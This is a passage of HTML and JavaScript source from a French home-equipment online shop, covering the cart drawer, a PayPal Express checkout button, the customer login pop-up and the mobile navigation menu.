                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_iw7WcKk4gMCjG7asYHuoqE4enwCLp8bb"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_696cb430b8f56 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_696cb430b8f56()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
